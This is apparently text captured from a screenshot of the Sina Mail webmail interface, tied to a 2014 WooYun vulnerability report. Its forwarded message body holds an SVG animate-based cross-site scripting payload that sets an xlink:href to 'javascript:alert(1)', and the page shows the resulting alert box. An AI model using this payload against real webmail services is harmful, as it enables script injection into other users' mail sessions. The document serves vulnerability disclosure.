 sina mail 新浪邮箱
搜索邮件
搜索
写信
收信
联系人
收件夹(1)
星标邮件
草稿夹
已发送
订阅邮件
垃圾邮件
更多分类
代收邮箱
邮箱网盘
新浪微博(19)
每日悦读
更多应用
邮箱首页
收件夹
写邮件
（无主题）
Fw:
（无主题）
发送
存草稿
取消
发送明信片
发件人
m
添加抄送 | 添加密送 |
收件人
主 题
转发：（无主题）
正 文
添加附件
来自网页的消息
888
确定
--------------------------------
11111<svg><a xmlns:xlink=http://www.w3.org/1999/xlink 400></circle> <animate attributeName=xlink:href
begin=0 from=javascript:alert(1) to=& ></a>
----- 原始邮件 -----
发件人： @qq.com>
收件人： d@sina.com>
主题：（无主题）
日期：2014年02月24日 23点01分
www.wooyun.org